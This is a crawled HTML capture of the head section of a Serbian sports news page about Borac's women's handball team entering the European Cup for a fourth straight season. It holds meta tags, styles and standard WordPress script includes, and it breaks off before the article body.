

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://borac-sport.com/osice-cetvrtu-godinu-zaredom-na-evro-sceni-protivnika-dobijaju-16-jula/
body_size: 25602
content:
<!DOCTYPE html><html lang="sr-RS"><head><meta charset="UTF-8" ><meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" /><link rel="shortcut icon" href="https://borac-sport.com/wp-content/uploads/2017/06/favicon.ico" /><link rel="pingback" href="https://borac-sport.com/xmlrpc.php" /><meta property="og:image" content="https://borac-sport.com/wp-content/uploads/2024/05/azra_letic_borac_hadzici_kup.jpg" /><meta name="twitter:image" content="https://borac-sport.com/wp-content/uploads/2024/05/azra_letic_borac_hadzici_kup.jpg" /><meta property="og:type" content="article" /><meta property="og:description" content="Борчеве рукометашице ће четврту годину заредом играти на међународној сцени. Играчице Неџада Машића представљаће БиХ у Европском купу, а такмичење ће почети од другог кола. Прво се не игра јер су за Европски куп пријављене 64 екипе, а црвено-плаве неће приликом жријеба, који је заказан за 16. јул у Бечу, имати статус носиоца. Тако су [&hellip;]" /><meta name="twitter:card" content="summary"><meta name="twitter:url" content="https://borac-sport.com/osice-cetvrtu-godinu-zaredom-na-evro-sceni-protivnika-dobijaju-16-jula/"><meta name="twitter:title" content="&#8220;Осице&#8220; четврту годину заредом на евро-сцени, противника добијају 16. јула"><meta name="twitter:description" content="Борчеве рукометашице ће четврту годину заредом играти на међународној сцени. Играчице Неџада Машића представљаће БиХ у Европском купу, а такмичење ће почети од другог кола. Прво се не игра јер су за Европски куп пријављене 64 екипе, а црвено-плаве неће приликом жријеба, који је заказан за 16. јул у Бечу, имати статус носиоца. Тако су [&hellip;]"><title>&#8220;Осице&#8220; четврту годину заредом на евро-сцени, противника добијају 16. јула</title> <script defer src="[data-uri]"></script> <meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод" href="https://borac-sport.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара" href="https://borac-sport.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара на &#8220;Осице&#8220; четврту годину заредом на евро-сцени, противника добијају 16. јула" href="https://borac-sport.com/osice-cetvrtu-godinu-zaredom-na-evro-sceni-protivnika-dobijaju-16-jula/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='dashicons-css' href='https://borac-sport.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='leaguemanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0' type='text/css' media='all' /><style id='leaguemanager-inline-css' type='text/css'>table.leaguemanager th,div.matchlist table.leaguemanager th{background-color:#ddd}table.leaguemanager tr{background-color:#fff}table.leaguemanager tr.alternate{background-color:#efefef}table.standingstable tr.ascend .rank,table.standingstable tr.ascend.alternate .rank{background-color:#fff}table.standingstable .descend .rank,table.standingstable .descend.alternate .rank{background-color:#fff}table.crosstable th,table.crosstable td{border:1px solid #efefef}</style><link rel='stylesheet' id='jquery-ui-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-structure-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.structure.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-theme-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.theme.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='projectmanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_14e1d204e8742566d19db20ec0c994e1.css?ver=1.0' type='text/css' media='all' /><style id='projectmanager-inline-css' type='text/css'>table.projectmanager th{background-color:#ddd}table.projectmanager tr{background-color:#fff}table.projectmanager tr.alternate{background-color:#efefef}fieldset.dataset{border-color:#ddd}div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.dataset-container h3{background:#eaeaea;background:-moz-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eaeaea),color-stop(100%,#bcbcbc));background:-webkit-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-o-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-ms-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea',endColorstr='#bcbcbc',GradientType=0)}div.projectmanager-list.accordion .list-header:hover,div.projectmanager-list.expandable .list-header:hover{background:#eaeaea;background:-moz-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#bcbcbc),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-o-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bcbcbc',endColorstr='#eaeaea',GradientType=0)}</style><link rel='stylesheet' id='fancy-slideshow-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_f981c8c386cb669e1b5c12d237ce24f4.css?ver=2.4.7' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://borac-sport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0,44rem;--wp--preset--spacing--30:0,67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1,5rem;--wp--preset--spacing--60:2,25rem;--wp--preset--spacing--70:3,38rem;--wp--preset--spacing--80:5,6rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='theiaPostSlider-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_d114661286ce3160ecd88c5a1449c077.css?ver=2.7.5' type='text/css' media='all' /><style id='theiaPostSlider-inline-css' type='text/css'>.theiaPostSlider_nav.fontTheme ._title,.theiaPostSlider_nav.fontTheme ._text{line-height:48px}.theiaPostSlider_nav.fontTheme ._button,.theiaPostSlider_nav.fontTheme ._button svg{color:#f08100;fill:#f08100}.theiaPostSlider_nav.fontTheme ._button ._2 span{font-size:48px;line-height:48px}.theiaPostSlider_nav.fontTheme ._button ._2 svg{width:48px}.theiaPostSlider_nav.fontTheme ._button:hover,.theiaPostSlider_nav.fontTheme ._button:focus,.theiaPostSlider_nav.fontTheme ._button:hover svg,.theiaPostSlider_nav.fontTheme ._button:focus svg{color:#ffa338;fill:#ffa338}.theiaPostSlider_nav.fontTheme ._disabled,.theiaPostSlider_nav.fontTheme ._disabled svg{color:#777 !important;fill:#777 !important}</style><link rel='stylesheet' id='mvp-custom-style-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_40482a600f9866ae9a8711c363f0de9e.css?ver=6.8.3' type='text/css' media='all' /><style id='mvp-custom-style-inline-css' type='text/css'>#mvp-wallpaper{background:url() no-repeat 50% 0}a,a:visited,.post-info-name a,ul.mvp-author-info-list li.mvp-author-info-name span a,.woocommerce .woocommerce-breadcrumb a{color:#07e}#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,a.mvp-inf-more-but,.sp-template a,.sp-data-table a{color:#07e !important}#mvp-comments-button a:hover,#mvp-comments-button span.mvp-comment-but-text:hover,a.mvp-inf-more-but:hover{border:1px solid #07e;color:#07e !important}a:hover,.mvp-feat4-sub-text h2 a:hover,span.mvp-widget-head-link a,.mvp-widget-list-text1 h2 a:hover,.mvp-blog-story-text h2 a:hover,.mvp-side-tab-text h2 a:hover,.mvp-more-post-text h2 a:hover,span.mvp-blog-story-author a,.woocommerce .woocommerce-breadcrumb a:hover,#mvp-side-wrap a:hover,.mvp-post-info-top h3 a:hover,#mvp-side-wrap .mvp-widget-feat-text h3 a:hover,.mvp-widget-author-text h3 a:hover,#mvp-side-wrap .mvp-widget-author-text h3 a:hover{color:#db0000 !important}#mvp-main-nav-wrap,#mvp-fly-wrap,ul.mvp-fly-soc-list li a:hover{background:#fff}ul.mvp-fly-soc-list li a{color:#fff !important}#mvp-nav-menu ul li a,span.mvp-nav-soc-head,span.mvp-nav-search-but,span.mvp-nav-soc-but,nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,nav.mvp-fly-nav-menu ul li.menu-item-has-children.tog-minus:after,nav.mvp-fly-nav-menu ul li a,span.mvp-fly-soc-head{color:#333}ul.mvp-fly-soc-list li a:hover{color:#333 !important}.mvp-fly-but-wrap span,ul.mvp-fly-soc-list li a{background:#333}ul.mvp-fly-soc-list li a:hover{border:2px solid #333}#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.mvp-mega-list li a:after,#mvp-nav-menu ul li.menu-item-has-children a:after{border-color:#333 transparent transparent}#mvp-nav-menu ul li:hover a,span.mvp-nav-search-but:hover,span.mvp-nav-soc-but:hover,#mvp-nav-menu ul li ul.mvp-mega-list li a:hover,nav.mvp-fly-nav-menu ul li a:hover{color:#db0000 !important}#mvp-nav-menu ul li:hover a{border-bottom:1px solid #db0000}.mvp-fly-but-wrap:hover span{background:#db0000}#mvp-nav-menu ul li.menu-item-has-children:hover a:after{border-color:#db0000 transparent transparent !important}ul.mvp-score-list li:hover{border:1px solid #db0000}.es-nav span:hover a,ul.mvp-side-tab-list li span.mvp-side-tab-head i{color:#db0000}span.mvp-feat1-cat,.mvp-vid-box-wrap,span.mvp-post-cat,.mvp-prev-next-text a,.mvp-prev-next-text a:visited,.mvp-prev-next-text a:hover,.mvp-mob-soc-share-but{background:#db0000}.woocommerce .star-rating span:before,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-message:before{color:#db0000}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#db0000}span.mvp-sec-head,.mvp-authors-name{border-bottom:1px solid #db0000}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#db0000}#mvp-nav-menu ul li a,nav.mvp-fly-nav-menu ul li a,#mvp-foot-nav ul.menu li a,#mvp-foot-menu ul.menu li a{font-family:'Titillium Web',sans-serif}body,.mvp-feat1-text p,.mvp-feat4-main-text p,.mvp-feat2-main-text p,.mvp-feat3-main-text p,.mvp-feat4-sub-text p,.mvp-widget-list-text1 p,.mvp-blog-story-text p,.mvp-blog-story-info,span.mvp-post-excerpt,ul.mvp-author-info-list li.mvp-author-info-name p,ul.mvp-author-info-list li.mvp-author-info-name span,.mvp-post-date,span.mvp-feat-caption,span.mvp-feat-caption-wide,#mvp-content-main p,#mvp-author-box-text p,.mvp-more-post-text p,#mvp-404 p,#mvp-foot-copy,#searchform input,span.mvp-author-page-desc,#woo-content p,.mvp-search-text p,#comments .c p,.mvp-widget-feat-text p{font-family:'Titillium Web',sans-serif}span.mvp-nav-soc-head,.mvp-score-status p,.mvp-score-teams p,ul.mvp-feat2-list li h3,.mvp-feat4-sub-text h3,.mvp-widget-head-wrap h4,span.mvp-widget-head-link,.mvp-widget-list-text1 h3,.mvp-blog-story-text h3,ul.mvp-side-tab-list li span.mvp-side-tab-head,.mvp-side-tab-text h3,span.mvp-post-cat,.mvp-post-tags,span.mvp-author-box-name,#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,span.mvp-sec-head,a.mvp-inf-more-but,.pagination span,.pagination a,.woocommerce ul.product_list_widget span.product-title,.woocommerce ul.product_list_widget li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce .related h2,.woocommerce div.product .woocommerce-tabs .panel h2,.woocommerce div.product .product_title,#mvp-content-main h1,#mvp-content-main h2,#mvp-content-main h3,#mvp-content-main h4,#mvp-content-main h5,#mvp-content-main h6,#woo-content h1.page-title,.woocommerce .woocommerce-breadcrumb,.mvp-authors-name,#respond #submit,.comment-reply a,#cancel-comment-reply-link,span.mvp-feat1-cat,span.mvp-post-info-date,.mvp-widget-feat-text h3,.mvp-widget-author-text h3 a,.sp-table-caption{font-family:'Titillium Web',sans-serif !important}.mvp-feat1-text h2,.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2,.mvp-feat4-main-text h2.mvp-stand-title,.mvp-feat1-sub-text h2,.mvp-feat2-main-text h2,.mvp-feat2-sub-text h2,ul.mvp-feat2-list li h2,.mvp-feat3-main-text h2,.mvp-feat3-sub-text h2,.mvp-feat4-sub-text h2 a,.mvp-widget-list-text1 h2 a,.mvp-blog-story-text h2 a,.mvp-side-tab-text h2 a,#mvp-content-main blockquote p,.mvp-more-post-text h2 a,h2.mvp-authors-latest a,.mvp-widget-feat-text h2 a,.mvp-widget-author-text h2 a{font-family:'Roboto Condensed',sans-serif}h1.mvp-post-title,.mvp-cat-head h1,#mvp-404 h1,h1.mvp-author-top-head,#woo-content h1.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product h3{font-family:'Roboto',sans-serif}.mvp-nav-links{display:none}.single #mvp-foot-wrap{padding-bottom:70px}.pull-right{float:right !important}.single-post #mvp-side-wrap{margin-top:0 !important}.mvp-blog-story-info{display:none}.home .mvp-main-blog-wrap,.home .mvp-inf-more-but{display:none !important}.mvp-sec-pad{border-bottom:none !important}#mvp-content-main p{font-size:1.05rem;line-height:1.25}#mvp-content-main p{text-align:justify !important}.mvp-widget-list-story1 .mvp-post-info-top{display:none !important}ul.mvp-author-info-list li.mvp-author-info-thumb{display:none}.mvp-author-info-name{display:none}#mvp-main-body-wrap{margin-top:50px !important}.home #mvp-main-body-wrap{margin-top:50px}.mvp-cat-head{display:none}</style><link rel='stylesheet' id='mvp-reset-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_4c07aa09fea8a7f40a5fb082b8154f8d.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_b652e3b759188ceaf79182f2fe72ea64.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7COswald%3A300%2C400%2C700%7CLato%3A300%2C400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C700%2C800%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' /><link rel='stylesheet' id='mvp-media-queries-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_1d1b6330b2e7678134a2ad3334718723.css?ver=6.8.3' type='text/css' media='all' /> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3" id="fancy-slideshow-js"></script> <script defer id="thickbox-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_35284f99181981725bb95fd8a8242f9f.js?ver=3.1-20121105" id="thickbox-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.min.js?ver=2.65" id="jquery_cycle2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.carousel.min.js?ver=2.65" id="jquery_cycle2_carousel-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.flip.min.js?ver=2.65" id="jquery_cycle2_flip-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.scrollVert.min.js?ver=2.65" id="jquery_cycle2_scrollVert-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.shuffle.min.js?ver=2.65" id="jquery_cycle2_shuffle-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.tile.min.js?ver=2.65" id="jquery_cycle2_tile-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.caption2.min.js?ver=2.65" id="jquery_cycle2_caption2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.swipe.min.js?ver=2.65" id="jquery_cycle2_swipe-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_6516449ed5089677ed3d7e2f11fc8942.js?ver=2.65" id="jquery_easing-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2" id="leaguemanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3" id="projectmanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3" id="projectmanager_ajax-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://borac-sport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://borac-sport.com/wp-json/wp/v2/posts/35464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://borac-sport.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://borac-sport.com/?p=35464' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Fosice-cetvrtu-godinu-zaredom-na-evro-sceni-protivnika-dobijaju-16-jula%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" 